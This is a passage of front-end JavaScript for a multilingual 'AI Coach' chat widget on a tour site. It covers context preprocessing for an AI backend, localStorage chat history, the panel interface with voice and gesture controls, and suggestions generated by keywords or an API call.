        } else if (Array.isArray(value)) {
          // Already an array, resolve language
          value = pickLang(value, lang);
        }
        
        // Strip HTML from the resolved value
        if (typeof value === 'string') {
          value = stripHTML(value);
        }
        
        flattened[name] = value;
      } else if (property.number_value !== undefined) {
        flattened[name] = property.number_value;
      } else if (property.boolean_value !== undefined) {
        flattened[name] = property.boolean_value;
      } else if (property.date_value !== undefined) {
        flattened[name] = property.date_value;
      }
    }
    
    return flattened;
  }

  function preprocessObjects(objects, lang) {
    if (!objects || typeof objects !== 'object') return objects;
    
    const processed = {};
    
    // Process each object type (infofiche, wistjedatje, etc.)
    for (const [objectType, objectList] of Object.entries(objects)) {
      if (Array.isArray(objectList)) {
        processed[objectType] = objectList.map(object => {
          if (!object || typeof object !== 'object') return object;
          
          // Create a copy of the object but exclude properties
          const processedObject = { ...object };
          
          // Process the properties array if it exists to create content
          if (Array.isArray(object.properties)) {
            // Remove properties from the object sent to OpenAI
            delete processedObject.properties;
            
            // Add flattened properties as content for easier AI interpretation
            processedObject.content = flattenObjectProperties(object.properties, lang);
          }
          
          return processedObject;
        });
      } else {
        // Keep non-array values as is
        processed[objectType] = objectList;
      }
    }
    
    return processed;
  }

  function preprocessContext(context, lang) {
    if (!context || typeof context !== 'object') return context;
    
    const processed = { ...context };
    
    // Preprocess objects (infofiche, wistjedatje, etc.) if they exist
    if (processed.objects) {
      processed.objects = preprocessObjects(processed.objects, lang);
    }
    
    // Preprocess buttons to resolve language arrays
    if (Array.isArray(processed.buttons)) {
      processed.buttons = processed.buttons.map(button => {
        if (!button || typeof button !== 'object') return button;
        
        const processedButton = { ...button };
        
        // Resolve button title
        if (processedButton.title) {
          processedButton.title = pickLang(processedButton.title, lang);
        }
        
        // Resolve button text
        if (processedButton.text) {
          processedButton.text = pickLang(processedButton.text, lang);
        }
        
        // Process button options if they exist
        if (processedButton.options && typeof processedButton.options === 'object') {
          const processedOptions = { ...processedButton.options };
          
          if (processedOptions.title) {
            processedOptions.title = pickLang(processedOptions.title, lang);
          }
          if (processedOptions.text) {
            processedOptions.text = pickLang(processedOptions.text, lang);
          }
          
          processedButton.options = processedOptions;
        }
        
        return processedButton;
      });
    }
    
    // Preprocess explainers to resolve language arrays
    if (Array.isArray(processed.explainers)) {
      processed.explainers = processed.explainers.map(explainer => {
        if (!explainer || typeof explainer !== 'object') return explainer;
        
        const processedExplainer = { ...explainer };
        
        // Resolve explainer text
        if (processedExplainer.text) {
          processedExplainer.text = pickLang(processedExplainer.text, lang);
        }
        
        // Resolve explainer title
        if (processedExplainer.title) {
          processedExplainer.title = pickLang(processedExplainer.title, lang);
        }
        
        return processedExplainer;
      });
    }
    
    // Resolve explainer image
    if (processed.explainerImage) {
      processed.explainerImage = pickLang(processed.explainerImage, lang);
    }
    
    // Temporarily remove full configurations to reduce payload size
    // Keep only the configDirectory which is built separately
    delete processed.configurations;
    
    return processed;
  }

  // ------- History (localStorage) -------

  function loadHistory() {
    const arr = lstoreGet(STORAGE_KEY, []);
    return Array.isArray(arr) ? arr : [];
  }
  function saveHistory(hist) {
    const trimmed = hist.slice(-LIMITS.maxHistory);
    lstoreSet(STORAGE_KEY, trimmed);
  }
  function appendHistory(role, content) {
    const hist = loadHistory();
    const timestamp = now();
    hist.push({ role, content, t: timestamp });
    saveHistory(hist);
    return hist;
  }
  function clearHistory() { lstoreSet(STORAGE_KEY, []); }

  // Track simple op counts for soft limit UX
  function bumpOps() {
    const ops = lstoreGet(STORAGE_OPS_KEY, { c: 0 });
    ops.c += 1;
    lstoreSet(STORAGE_OPS_KEY, ops);
    return ops.c;
  }
  function getOpsCount() {
    const ops = lstoreGet(STORAGE_OPS_KEY, { c: 0 });
    return ops.c | 0;
  }

  // ------- DOM / UI -------

  // Load external CSS file
  function loadChatWidgetCSS() {
    if (!document.querySelector('#yk-chatwidget-css')) {
      const link = document.createElement('link');
      link.id = 'yk-chatwidget-css';
      link.rel = 'stylesheet';
      link.href = '/css/chatwidget.css';
      document.head.appendChild(link);
      console.log('[ChatWidget] External CSS loaded');
    }
  }

  function createUI() {
    // Get theme color from widget options
    const themeColor = (window.widgetOptions && window.widgetOptions.color) || '#111';
    const themeColorLight = lightenColor(themeColor, 0.1);
    const themeColorDark = darkenColor(themeColor, 0.1);
    
    // Apply theme color to CSS custom properties
    document.documentElement.style.setProperty('--yk-theme-color', themeColor);
    document.documentElement.style.setProperty('--yk-theme-color-light', themeColorLight);
    document.documentElement.style.setProperty('--yk-theme-color-dark', themeColorDark);
    
    // Bubble + panel injected into body; accessible, minimal footprint
    const root = document.createElement('div');
    root.id = 'yk-coach-root';
    root.setAttribute('aria-live', 'polite');
    root.innerHTML = `
      <div id="yk-coach">
        <div class="yk-bubble" id="yk-coach-toggle" title="AI Coach" aria-label="Open AI Coach" role="button">🤖</div>
        <div class="yk-panel" id="yk-coach-panel" role="dialog" aria-modal="false" aria-label="AI Coach">
                   <div class="yk-header">
           <div class="yk-title">AI Coach</div>
           <button class="yk-btn" id="yk-coach-clear" title="Clear conversation">🧹</button>
           <button class="yk-btn" id="yk-coach-close" title="Close">✖</button>
         </div>
          <div class="yk-body" id="yk-coach-body"></div>
          <div class="yk-footer">
            <button class="yk-voice-btn" id="yk-coach-voice" title="Voice input">🎤</button>
            <input class="yk-input" id="yk-coach-input" type="text" placeholder="Ask me to show a view, info, or help…" />
            <button class="yk-send" id="yk-coach-send">Send</button>
          </div>
          <div class="yk-muted" id="yk-coach-muted"></div>
        </div>
      </div>
    `;
    document.body.appendChild(root);

    // wire controls
         const bubble = querySelector('#yk-coach-toggle', root);
     const panel  = querySelector('#yk-coach-panel', root);
     const close  = querySelector('#yk-coach-close', root);
     const clear  = querySelector('#yk-coach-clear', root);
     const input  = querySelector('#yk-coach-input', root);
     const send   = querySelector('#yk-coach-send', root);
     const voice  = querySelector('#yk-coach-voice', root);
     const body   = querySelector('#yk-coach-body', root);
     const muted  = querySelector('#yk-coach-muted', root);

    function openPanel() {
      panel.style.display = 'flex';
      input.focus();
      
      // Show welcome message and suggestions on first open
      if (loadHistory().length === 0 && !RUNTIME.hasShownWelcome) {
        console.log('[ChatWidget] First time opening panel, generating welcome content');
        
        // If AI analysis hasn't completed yet, trigger it immediately
        if (!RUNTIME.storedSuggestions || RUNTIME.storedSuggestions.length === 0) {
          console.log('[ChatWidget] No AI suggestions available, triggering immediate analysis');
          analyzeProjectContext().then(() => {
            // After AI analysis completes, generate welcome content
            generateWelcomeContent();
          });
        } else {
          generateWelcomeContent();
        }
      } else {
        console.log('[ChatWidget] Panel opened, rendering existing history');
        renderHistory();
        
        // Show AI suggestions if available after rendering history
        if (RUNTIME.storedSuggestions && RUNTIME.storedSuggestions.length > 0) {
          console.log('[ChatWidget] Showing stored AI suggestions after rendering history');
          showAISuggestions(RUNTIME.storedSuggestions);
        }
      }
      
      updateMuted();
    }
    function closePanel() { panel.style.display = 'none'; }
    // Touch and click events for bubble
    bubble.addEventListener('click', openPanel);
    bubble.addEventListener('touchend', (e) => {
      e.preventDefault();
      openPanel();
    });
    
    // Touch and click events for close button
    close.addEventListener('click', closePanel);
    close.addEventListener('touchend', (e) => {
      e.preventDefault();
      closePanel();
    });
         clear.addEventListener('click', () => {
       clearHistory();
       renderHistory();
       muted.textContent = 'Conversation cleared.';
     });
    
    // Swipe gesture support for mobile
    let startY = 0;
    let startX = 0;
    
    panel.addEventListener('touchstart', (e) => {
      startY = e.touches[0].clientY;
      startX = e.touches[0].clientX;
    });
    
    panel.addEventListener('touchmove', (e) => {
      if (!startY || !startX) return;
      
      const currentY = e.touches[0].clientY;
      const currentX = e.touches[0].clientX;
      const diffY = startY - currentY;
      const diffX = startX - currentX;
      
      // If swiping down more than 50px and less horizontal movement
      if (diffY < -50 && Math.abs(diffX) < 30) {
        closePanel();
        startY = 0;
        startX = 0;
      }
    });
    
    panel.addEventListener('touchend', () => {
      startY = 0;
      startX = 0;
    });
    input.addEventListener('keydown', (e) => {
      if (e.key === 'Enter') send.click();
    });
    
    // Voice button functionality
    voice.addEventListener('click', () => {
      if (RUNTIME.isListening) {
        stopVoiceInput();
      } else if (RUNTIME.isSpeaking) {
        RUNTIME.speechSynthesis?.cancel();
        RUNTIME.isSpeaking = false;
        updateVoiceButton();
      } else {
        startVoiceInput();
      }
    });
    
    // Keyboard navigation support
    document.addEventListener('keydown', (e) => {
      // Escape key to close panel
      if (e.key === 'Escape' && panel.style.display === 'flex') {
        closePanel();
      }
      
      // Ctrl/Cmd + K to open panel
      if ((e.ctrlKey || e.metaKey) && e.key === 'k') {
        e.preventDefault();
        if (panel.style.display === 'flex') {
          closePanel();
        } else {
          openPanel();
        }
      }
    });
    send.addEventListener('click', async () => {
      const text = input.value.trim();
      if (!text) return;
      
      // Disable send button and show typing indicator
      send.disabled = true;
      send.textContent = 'Sending...';
      
      try {
        await handleUserSend(text);
        input.value = '';
        updateMuted();
      } finally {
        // Re-enable send button
        send.disabled = false;
        send.textContent = 'Send';
      }
    });

         // expose for re-render after programmatic updates
     return { renderHistory, updateMuted, showTypingIndicator, hideTypingIndicator };
   }

    function handleReaction(messageTimestamp, feedback) {
      // Update the reaction button appearance
      const body = querySelector('#yk-coach-body');
      if (!body) return;
      
      const messageElement = body.querySelector(`[data-timestamp="${messageTimestamp}"]`);
      if (messageElement) {
        const reactionBtns = messageElement.querySelectorAll('.yk-reaction-btn');
        reactionBtns.forEach(btn => btn.classList.remove('active'));
        
        if (feedback === 'positive') {
          reactionBtns[0].classList.add('active');
        } else if (feedback === 'negative') {
          reactionBtns[1].classList.add('active');
        }
      }
      
      // Send feedback to analytics
      updateUserFeedback(RUNTIME.sessionId, feedback);
    }

    function updateMuted() {
      const muted = querySelector('#yk-coach-muted');
      if (!muted) return;
      
      const c = getOpsCount();
      muted.textContent = `Usage: ${c}/${LIMITS.maxPerSession} • Language: ${RUNTIME.lang} • Tone: ${RUNTIME.tone}`;
    }

    function updateLocation() {
      const locationInfo = getCurrentLocationInfo();
      if (locationInfo && locationInfo.configurationTitle) {
        let locationText = `📍 ${locationInfo.configurationTitle}`;
        if (locationInfo.nodeTitle) {
          locationText += ` • ${locationInfo.nodeTitle}`;
        }
        location.textContent = locationText;
        location.style.display = 'block';
      } else {
        location.style.display = 'none';
      }
    }

    function updateProgress() {
      const progressInfo = calculateTourProgress();
      if (progressInfo && progressInfo.totalSteps > 0) {
        progress.innerHTML = `
          <div>Tour Progress: ${progressInfo.completedSteps}/${progressInfo.totalSteps} steps</div>
          <div class="yk-progress-bar">
            <div class="yk-progress-fill" style="width: ${progressInfo.percentage}%"></div>
          </div>
        `;
        progress.style.display = 'block';
      } else {
        progress.style.display = 'none';
      }
    }

  // Global renderHistory function
  function renderHistory() {
    const body = querySelector('#yk-coach-body');
    if (!body) return;
    
    const hist = loadHistory();
    
    // Store existing suggestions with their message timestamps BEFORE clearing body
    const existingSuggestions = Array.from(body.querySelectorAll('.yk-suggestions')).map(suggestion => {
      const messageTimestamp = suggestion.getAttribute('data-message-timestamp');
      return { element: suggestion, messageTimestamp };
    });
    console.log('[ChatWidget] renderHistory: Found', existingSuggestions.length, 'existing suggestions to preserve');
    
    // Clear body completely
    body.innerHTML = '';
    
    // First, render all messages
    for (const m of hist) {
      const div = document.createElement('div');
      div.className = 'yk-msg ' + (m.role === 'user' ? 'user' : 'assistant');
      div.setAttribute('data-timestamp', m.t); // Add timestamp attribute for reactions
      
      // Message content
      const contentDiv = document.createElement('div');
      contentDiv.textContent = m.content;
      div.appendChild(contentDiv);
      
      // Timestamp
      const timeDiv = document.createElement('div');
      timeDiv.className = 'yk-msg-time';
      timeDiv.textContent = formatTime(m.t);
      div.appendChild(timeDiv);
      
      // Reactions (only for assistant messages)
      if (m.role === 'assistant') {
        const reactionsDiv = document.createElement('div');
        reactionsDiv.className = 'yk-msg-reactions';
        
        const thumbsUp = document.createElement('button');
        thumbsUp.className = 'yk-reaction-btn';
        thumbsUp.innerHTML = '👍';
        thumbsUp.title = 'Helpful';
        thumbsUp.onclick = () => handleReaction(m.t, 'positive');
        
        const thumbsDown = document.createElement('button');
        thumbsDown.className = 'yk-reaction-btn';
        thumbsDown.innerHTML = '👎';
        thumbsDown.title = 'Not helpful';
        thumbsDown.onclick = () => handleReaction(m.t, 'negative');
        
        reactionsDiv.appendChild(thumbsUp);
        reactionsDiv.appendChild(thumbsDown);
        div.appendChild(reactionsDiv);
      }
      
      body.appendChild(div);
    }
    
    // Then, re-add existing suggestions to their respective messages
    existingSuggestions.forEach(({ element, messageTimestamp }) => {
      if (messageTimestamp) {
        // Find the message element for this suggestion
        const messageElement = body.querySelector(`[data-timestamp="${messageTimestamp}"]`);
        if (messageElement) {
          messageElement.appendChild(element);
          console.log('[ChatWidget] renderHistory: Re-added suggestion to message with timestamp:', messageTimestamp);
        } else {
          console.warn('[ChatWidget] renderHistory: Could not find message for suggestion timestamp:', messageTimestamp);
          body.appendChild(element); // Fallback to body
        }
      } else {
        // Global suggestion (no specific message)
        body.appendChild(element);
        console.log('[ChatWidget] renderHistory: Re-added global suggestion');
      }
    });
    
    // Don't auto-scroll to bottom - let individual components handle their own scrolling
    // body.scrollTop = body.scrollHeight;
  }

  // Typing indicator functions
   function showTypingIndicator() {
     const body = querySelector('#yk-coach-body');
     if (!body) return;
     
     // Remove existing typing indicator
     hideTypingIndicator();
     
     // Create typing indicator
     const typingDiv = document.createElement('div');
     typingDiv.className = 'yk-typing';
     typingDiv.id = 'yk-typing-indicator';
     
     for (let i = 0; i < 3; i++) {
       const dot = document.createElement('div');
       dot.className = 'yk-typing-dot';
       typingDiv.appendChild(dot);
     }
     
     body.appendChild(typingDiv);
     body.scrollTop = body.scrollHeight;
   }

  function hideTypingIndicator() {
    const typingIndicator = querySelector('#yk-typing-indicator');
    if (typingIndicator) {
      typingIndicator.remove();
    }
  }

  // Scroll to a specific message by timestamp
  function scrollToMessage(timestamp) {
    const body = querySelector('#yk-coach-body');
    if (!body) return;
    
    const messageElement = body.querySelector(`[data-timestamp="${timestamp}"]`);
    if (messageElement) {
      messageElement.scrollIntoView({ behavior: 'smooth', block: 'start' });
      console.log('[ChatWidget] Scrolled to message with timestamp:', timestamp);
    } else {
      console.warn('[ChatWidget] Could not find message to scroll to:', timestamp);
    }
  }

  // Smart suggestions/CTAs
  function showSmartSuggestions(context) {
    console.log('[ChatWidget] showSmartSuggestions called with context:', context);
    const body = querySelector('#yk-coach-body');
    if (!body) {
      console.error('[ChatWidget] Body element not found in showSmartSuggestions');
      return;
    }
    
    // Remove existing suggestions first
    const existingSuggestions = querySelector('#yk-smart-suggestions', body);
    if (existingSuggestions) {
      existingSuggestions.remove();
    }
    
    const suggestionsDiv = document.createElement('div');
    suggestionsDiv.className = 'yk-suggestions';
    suggestionsDiv.id = 'yk-smart-suggestions';
    
    const suggestions = generateSmartSuggestions(context);
    console.log('[ChatWidget] Generated suggestions:', suggestions);
    
    if (suggestions.length > 0) {
      console.log('[ChatWidget] Adding suggestions to DOM');
      suggestions.forEach(suggestion => {
        const btn = document.createElement('button');
        btn.className = 'yk-suggestion-btn';
        btn.textContent = suggestion.text;
        btn.onclick = () => {
          // Remove suggestions after clicking
          suggestionsDiv.remove();
          // Handle the suggestion action
          handleSuggestionAction(suggestion);
        };
        suggestionsDiv.appendChild(btn);
      });
      
      body.appendChild(suggestionsDiv);
      body.scrollTop = body.scrollHeight;
      console.log('[ChatWidget] Suggestions added to body, body children count:', body.children.length);
    } else {
      console.log('[ChatWidget] No suggestions to show');
    }
  }

  // Generate welcome message and initial suggestions
  function generateWelcomeContent() {
    console.log('[ChatWidget] Generating welcome content...');
    
    // Only generate if we haven't shown welcome yet and no history exists
    if (RUNTIME.hasShownWelcome || loadHistory().length > 0) {
      console.log('[ChatWidget] Welcome already shown or history exists, skipping');
      return;
    }

    const body = querySelector('#yk-coach-body');
    if (!body) {
      console.error('[ChatWidget] Body element not found!');
      return;
    }

    console.log('[ChatWidget] Body element found, proceeding with welcome content');

    // Generate welcome message
    const welcome = {
      EN: 'Hi! I can guide you through the tour, show information, or jump to specific views. What would you like to see?',
      NL: 'Hoi! Ik kan je door de tour leiden, info tonen of naar specifieke beelden gaan. Waarmee kan ik helpen?',
      FR: 'Salut ! Je peux vous guider, montrer des informations ou aller à des vues précises. Que souhaitez-vous voir ?'
    }[RUNTIME.lang] || 'Hello! How can I help?';
    
    console.log('[ChatWidget] Adding welcome message to history');
    // Add welcome message to history
    appendHistory('assistant', welcome);
    
    console.log('[ChatWidget] Rendering history first');
    // Render history FIRST
    renderHistory();
    
    console.log('[ChatWidget] Building context for suggestions');
    console.log('[ChatWidget] RUNTIME.storedSuggestions:', RUNTIME.storedSuggestions);
    console.log('[ChatWidget] RUNTIME.storedSuggestions length:', RUNTIME.storedSuggestions ? RUNTIME.storedSuggestions.length : 'undefined');
    
    // Check if we have stored AI suggestions first
    if (RUNTIME.storedSuggestions && RUNTIME.storedSuggestions.length > 0) {
      console.log('[ChatWidget] Using stored AI suggestions:', RUNTIME.storedSuggestions);
      showAISuggestions(RUNTIME.storedSuggestions);
    } else {
      console.log('[ChatWidget] No stored AI suggestions, showing basic suggestions');
      // Show basic suggestions AFTER history is rendered
      const currentContext = buildCurrentContext();
      console.log('[ChatWidget] Current context:', currentContext);
      if (currentContext) {
        console.log('[ChatWidget] Context built, showing smart suggestions');
        showSmartSuggestions(currentContext);
      } else {
        console.warn('[ChatWidget] No context available for suggestions');
      }
    }
    
    // Mark welcome as shown
    RUNTIME.hasShownWelcome = true;
    console.log('[ChatWidget] Welcome content generation complete');
  }

  // Update suggestions when AI analysis completes
  function updateSuggestionsWithAI() {
    if (RUNTIME.storedSuggestions && RUNTIME.storedSuggestions.length > 0) {
      console.log('[ChatWidget] Updating suggestions with AI suggestions:', RUNTIME.storedSuggestions);
      
      // Remove existing basic suggestions
      const existingSuggestions = querySelector('#yk-smart-suggestions');
      if (existingSuggestions) {
        existingSuggestions.remove();
      }
      
      // Show AI-generated suggestions
      showAISuggestions(RUNTIME.storedSuggestions);
    }
  }

  // Enhanced smart suggestions with project type detection
  function generateSmartSuggestions(context) {
    console.log('[ChatWidget] generateSmartSuggestions called with context:', context);
    const suggestions = [];
    
    // Always show "Show me around" if we have configurations
    if (context.configurations && context.configurations.length > 0) {
      console.log('[ChatWidget] Found configurations, adding "Show me around"');
      suggestions.push({
        text: getLocalizedText('Show me around', RUNTIME.lang),
        action: 'explore',
        priority: 1
      });
    } else {
      console.log('[ChatWidget] No configurations found');
    }
    
    // Show "What's this?" if we have infofiche objects
    if (context.objects && context.objects.infofiche && context.objects.infofiche.length > 0) {
      console.log('[ChatWidget] Found infofiche objects, adding "What\'s this?"');
      suggestions.push({
        text: getLocalizedText('What\'s this?', RUNTIME.lang),
        action: 'explain',
        priority: 2
      });
    } else {
      console.log('[ChatWidget] No infofiche objects found');
    }
    
    // Show "Next step" if we have phases/sections
    if (context.configurations && context.configurations.some(c => c.phases || c.sections)) {
      console.log('[ChatWidget] Found phases/sections, adding "Next step"');
      suggestions.push({
        text: getLocalizedText('Next step', RUNTIME.lang),
        action: 'next',
        priority: 3
      });
    } else {
      console.log('[ChatWidget] No phases/sections found');
    }
    
    // Sort by priority and return top 3
    const result = suggestions.sort((a, b) => a.priority - b.priority).slice(0, 3);
    console.log('[ChatWidget] Final suggestions:', result);
    return result;
  }

  // Project type detection for context-aware suggestions
  // DEPRECATED: Now handled by AI-powered analysis in analyzeProjectContext()
  /*
  function detectProjectType(context) {
    // Analyze configurations, phases, objects to determine project type
    const configs = context.configurations || [];
    const objects = context.objects || {};
    
    console.log('[ChatWidget] Analyzing project type with:', {
      configCount: configs.length,
      hasObjects: !!objects,
      infoficheCount: objects.infofiche?.length || 0
    });
    
    // Check for event space indicators
    if (configs.some(c => 
      c.phases?.steps?.some(s => 
        s.title?.toLowerCase().includes('event') || 
        s.title?.toLowerCase().includes('venue') ||
        s.title?.toLowerCase().includes('rental') ||
        s.title?.toLowerCase().includes('booking')
      ) ||
      c.sections?.some(s => 
        s.title?.toLowerCase().includes('event') ||
        s.title?.toLowerCase().includes('venue')
      )
    )) {
      console.log('[ChatWidget] Detected event space indicators');
      return 'event_space';
    }
    
    // Check for football stadium indicators
    if (objects.infofiche?.some(obj => 
      obj.content?.title?.toLowerCase().includes('stadium') ||
      obj.content?.title?.toLowerCase().includes('ticket') ||
      obj.content?.title?.toLowerCase().includes('hospitality') ||
      obj.content?.title?.toLowerCase().includes('match') ||
      obj.content?.title?.toLowerCase().includes('football') ||
      obj.content?.toLowerCase().includes('soccer')
    ) || configs.some(c => 
      c.phases?.steps?.some(s => 
        s.title?.toLowerCase().includes('stadium') ||
        s.title?.toLowerCase().includes('match')
      )
    )) {
      console.log('[ChatWidget] Detected football stadium indicators');
      return 'football_stadium';
    }
    
    // Check for hospital indicators
    if (objects.infofiche?.some(obj => 
      obj.content?.title?.toLowerCase().includes('patient') ||
      obj.content?.title?.toLowerCase().includes('medical') ||
      obj.content?.title?.toLowerCase().includes('treatment') ||
      obj.content?.title?.toLowerCase().includes('doctor') ||
      obj.content?.title?.toLowerCase().includes('nurse') ||
      obj.content?.title?.toLowerCase().includes('department')
    ) || configs.some(c => 
      c.phases?.steps?.some(s => 
        s.title?.toLowerCase().includes('patient') ||
        s.title?.toLowerCase().includes('medical')
      )
    )) {
      console.log('[ChatWidget] Detected hospital indicators');
      return 'hospital';
    }
    
    // Check for industrial indicators
    if (configs.some(c => 
      c.phases?.steps?.some(s => 
        s.title?.toLowerCase().includes('factory') ||
        s.title?.toLowerCase().includes('production') ||
        s.title?.toLowerCase().includes('industry') ||
        s.title?.toLowerCase().includes('manufacturing') ||
        s.title?.toLowerCase().includes('plant')
      ) ||
      c.sections?.some(s => 
        s.title?.toLowerCase().includes('production') ||
        s.title?.toLowerCase().includes('factory')
      )
    )) {
      console.log('[ChatWidget] Detected industrial indicators');
      return 'industrial';
    }
    
    // Check for educational indicators
    if (configs.some(c => 
      c.phases?.steps?.some(s => 
        s.title?.toLowerCase().includes('education') ||
        s.title?.toLowerCase().includes('learning') ||
        s.title?.toLowerCase().includes('course') ||
        s.title?.toLowerCase().includes('training')
      )
    )) {
      console.log('[ChatWidget] Detected educational indicators');
      return 'educational';
    }
    
    console.log('[ChatWidget] No specific project type detected, using generic');
    return 'generic';
  }
  */

  // Generate project-specific suggestions based on detected type
  // DEPRECATED: Now handled by AI-powered analysis in analyzeProjectContext()
  function generateProjectSpecificSuggestions(projectType, context, language) {
    const templates = {
      event_space: {
        EN: ['Book this venue', 'See event spaces', 'Check availability', 'View floor plans', 'Request quote'],
        NL: ['Boek deze locatie', 'Bekijk evenementenruimtes', 'Controleer beschikbaarheid', 'Bekijk plattegronden', 'Vraag offerte aan'],
        FR: ['Réserver ce lieu', 'Voir les espaces d\'événements', 'Vérifier la disponibilité', 'Voir les plans', 'Demander un devis']
      },
      football_stadium: {
        EN: ['Buy tickets', 'View hospitality packages', 'See seating options', 'Book a tour', 'Check match schedule'],
        NL: ['Koop tickets', 'Bekijk hospitality pakketten', 'Zie zitplaatsopties', 'Boek een rondleiding', 'Bekijk wedstrijdschema'],
        FR: ['Acheter des billets', 'Voir les forfaits d\'hospitalité', 'Voir les options de sièges', 'Réserver une visite', 'Vérifier le calendrier des matchs']
      },
      hospital: {
        EN: ['Find departments', 'Book appointments', 'See facilities', 'Get directions', 'Contact staff'],
        NL: ['Vind afdelingen', 'Boek afspraken', 'Bekijk faciliteiten', 'Krijg routebeschrijving', 'Neem contact op'],
        FR: ['Trouver les départements', 'Prendre rendez-vous', 'Voir les installations', 'Obtenir des directions', 'Contacter le personnel']
      },
      industrial: {
        EN: ['See production process', 'View safety protocols', 'Meet the team', 'Learn about products', 'Schedule a visit'],
        NL: ['Zie productieproces', 'Bekijk veiligheidsprotocollen', 'Ontmoet het team', 'Leer over producten', 'Plan een bezoek'],
        FR: ['Voir le processus de production', 'Voir les protocoles de sécurité', 'Rencontrer l\'équipe', 'En savoir plus sur les produits', 'Planifier une visite']
      },
      educational: {
        EN: ['Explore courses', 'Meet instructors', 'See facilities', 'Learn about programs', 'Apply now'],
        NL: ['Verken cursussen', 'Ontmoet instructeurs', 'Bekijk faciliteiten', 'Leer over programma\'s', 'Solliciteer nu'],
        FR: ['Explorer les cours', 'Rencontrer les instructeurs', 'Voir les installations', 'En savoir plus sur les programmes', 'Postuler maintenant']
      },
      generic: {
        EN: ['Learn more', 'Get started', 'Explore options', 'Find information'],
        NL: ['Meer informatie', 'Aan de slag', 'Verken opties', 'Vind informatie'],
        FR: ['En savoir plus', 'Commencer', 'Explorer les options', 'Trouver des informations']
      }
    };
    
    const lang = language || 'EN';
    return templates[projectType]?.[lang] || templates.generic?.[lang] || [];
  }

  /**
   * Analyze project context using AI to determine project type and generate suggestions
   */
  async function analyzeProjectContext() {
    try {
      console.log('[ChatWidget] Starting AI-powered project context analysis...');
      
      // Build comprehensive context
      const context = buildCurrentContext();
      
      // Call AI to analyze project type and generate suggestions
      const analysisResult = await getAIProjectAnalysis(context);
      
      if (analysisResult && analysisResult.success) {
        RUNTIME.projectType = analysisResult.projectType;
        RUNTIME.contextAnalysis = analysisResult.analysis;
        
        console.log('[ChatWidget] AI Analysis Result:', analysisResult);
        
        // Store suggestions for later use and update UI if welcome content exists
        RUNTIME.storedSuggestions = analysisResult.suggestions || [];
        console.log('[ChatWidget] AI suggestions stored:', RUNTIME.storedSuggestions);
        if (RUNTIME.hasShownWelcome) {
          console.log('[ChatWidget] Welcome already shown, updating suggestions immediately');
          updateSuggestionsWithAI();
        } else {
          console.log('[ChatWidget] Welcome not shown yet, AI suggestions will be used when panel opens');
        }
      } else {
        console.warn('[ChatWidget] AI analysis failed, using fallback detection');
        // Fallback to basic detection
        const fallbackType = detectProjectTypeFallback(context);
        RUNTIME.projectType = fallbackType;
        RUNTIME.storedSuggestions = generateFallbackSuggestions(context);
        console.log('[ChatWidget] Fallback suggestions stored:', RUNTIME.storedSuggestions);
        if (RUNTIME.hasShownWelcome) {
          console.log('[ChatWidget] Welcome already shown, updating with fallback suggestions');
          updateSuggestionsWithAI();
        } else {
          console.log('[ChatWidget] Welcome not shown yet, fallback suggestions will be used when panel opens');
        }
      }
    } catch (error) {
      console.error('[ChatWidget] Error in project context analysis:', error);
      // Fallback to basic suggestions
      const context = buildCurrentContext();
      const fallbackType = detectProjectTypeFallback(context);
      RUNTIME.projectType = fallbackType;
      RUNTIME.storedSuggestions = generateFallbackSuggestions(context);
      console.log('[ChatWidget] Error fallback suggestions stored:', RUNTIME.storedSuggestions);
      if (RUNTIME.hasShownWelcome) {
        console.log('[ChatWidget] Welcome already shown, updating with error fallback suggestions');
        updateSuggestionsWithAI();
      } else {
        console.log('[ChatWidget] Welcome not shown yet, error fallback suggestions will be used when panel opens');
      }
    }
  }

  /**
   * Get AI-powered project analysis from backend
   */
  async function getAIProjectAnalysis(context) {
    try {
      const response = await fetch('/functions/chat_widget_api.php', {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
        },
        body: JSON.stringify({
          action: 'analyze_project_context',
          context: context,
          language: RUNTIME.lang,
          session_id: RUNTIME.sessionId
        })
      });

      if (!response.ok) {
        throw new Error(`HTTP ${response.status}: ${response.statusText}`);
      }

      const result = await response.json();
      return result;
    } catch (error) {
      console.error('[ChatWidget] Error calling AI analysis API:', error);
      return null;
    }
  }



  /**
   * Fallback project type detection (basic keyword matching)
   */
  function detectProjectTypeFallback(context) {
    const { configurations = [], objects = [] } = context;
    
    // Simple keyword detection as fallback
    const allText = JSON.stringify(configurations) + ' ' + JSON.stringify(objects);
    const lowerText = allText.toLowerCase();
    
    if (lowerText.includes('event') || lowerText.includes('zaal') || lowerText.includes('salle') || lowerText.includes('room')) {
      return 'event_space';
    } else if (lowerText.includes('stadium') || lowerText.includes('football') || lowerText.includes('voetbal') || lowerText.includes('football')) {
      return 'football_stadium';
    } else if (lowerText.includes('hospital') || lowerText.includes('ziekenhuis') || lowerText.includes('hôpital')) {
      return 'hospital';
    } else if (lowerText.includes('industrial') || lowerText.includes('industrie') || lowerText.includes('usine')) {
      return 'industrial';
    } else if (lowerText.includes('education') || lowerText.includes('onderwijs') || lowerText.includes('éducation')) {
      return 'educational';
    }
    
    return 'unknown';
  }

  // Generate contextual suggestions based on project type and context
  function generateContextualSuggestions(context, projectType) {
    const suggestions = [];
    
    // Always include basic navigation
    if (context.configurations && context.configurations.length > 0) {
      suggestions.push({
        text: getLocalizedText('Show me around', RUNTIME.lang),
        action: 'explore',
        priority: 1,
        type: 'navigation'
      });
    }
    
    // Add project-specific suggestions (now handled by AI analysis)
    if (projectType && projectType !== 'generic') {
      const projectSuggestions = getProjectSpecificSuggestions(projectType, RUNTIME.lang);
      projectSuggestions.forEach((text, index) => {
        suggestions.push({
          text: text,
          action: 'project_specific',
          priority: 2 + index,
          type: 'project_specific'
        });
      });
    }
    
    // Add context-aware suggestions
    if (context.objects?.infofiche && context.objects.infofiche.length > 0) {
      suggestions.push({
        text: getLocalizedText('What\'s this?', RUNTIME.lang),
        action: 'explain',
        priority: 10,
        type: 'information'
      });
    }
    
    if (context.configurations && context.configurations.some(c => c.phases || c.sections)) {
      suggestions.push({
        text: getLocalizedText('Next step', RUNTIME.lang),
        action: 'next',
        priority: 11,
        type: 'navigation'
      });
    }
    
    // Sort by priority and return top 4-5 suggestions
    return suggestions.sort((a, b) => a.priority - b.priority).slice(0, 5);
  }

  // Generate fallback suggestions if context analysis fails
  function generateFallbackSuggestions(context) {
    const suggestions = [];
    
    if (context.configurations && context.configurations.length > 0) {
      suggestions.push({
        text: getLocalizedText('Show me around', RUNTIME.lang),
        action: 'explore',
        priority: 1
      });
    }
    
